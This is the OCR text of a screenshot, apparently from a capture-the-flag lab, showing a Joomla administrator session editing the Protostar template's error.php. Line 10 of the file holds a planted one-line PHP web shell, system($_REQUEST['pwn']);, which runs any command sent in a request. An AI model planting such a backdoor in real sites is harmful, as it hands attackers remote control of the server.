 Templates: Customise (Protostar) - Cewl Curling site! - Administration — Mozilla Firefox
Templates: Customise (Pr
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA
System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File saved.
×
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 system($_REQUEST['pwn']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option = $app->input->getCmd('option', '');
24 $view = $app->input->getCmd('view', '');
25 $layout = $app->input->getCmd('layout', '');
26 $task = $app->input->getCmd('task', '');
27 $itemid = $app->input->getCmd('Itemid', '');
28 $sitename = $app->get('sitename');
29
30 if ($task === 'edit' || $layout === 'form')
31 {
32 $fullWidth = 1;
33 }
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.8.8 — © 2024 Cewl Curling site!